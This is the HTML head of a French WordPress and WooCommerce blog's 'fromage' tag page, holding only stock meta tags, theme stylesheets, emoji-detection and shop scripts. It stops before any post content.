

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/fromage
body_size: 15428
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>fromage &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette fromage" href="https://christelleisflabbergasting.com/tag/fromage/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
